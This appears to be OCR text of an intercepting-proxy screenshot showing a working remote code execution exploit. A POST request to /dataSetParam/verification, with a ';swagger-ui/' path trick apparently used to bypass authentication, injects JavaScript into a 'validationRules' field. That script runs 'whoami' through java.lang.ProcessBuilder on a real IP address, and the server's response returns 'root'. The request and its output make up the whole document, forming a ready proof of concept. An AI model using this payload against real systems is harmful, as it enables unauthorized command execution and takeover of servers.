 请求
美化 Raw Hex \n
1 POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
2 Host: 8.137.96.88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/json;charset=UTF-8
8 Connection: close
9 Content-Length: 343
10
11 {
"ParamName":"",
"paramDesc":"",
"paramType":"",
"sampleItem":"1",
"mandatory":true,
"requiredFlag":1,
"validationRules":
"function verification(data){a = new java.lang.ProcessBuilder(\"whoami\").start().getInputStr
eam();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.re
adLine()) != null){ss+=line};return ss;}"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type:
application/json;charset=UTF-8
7 Date: Fri, 12 Jul 2024 01:18:53 GMT
8 Connection: close
9 Content-Length: 76
10
11 {
"code":"200",
"message":"□□□□",
"args":null,
"ext":null,
"data":"root"
}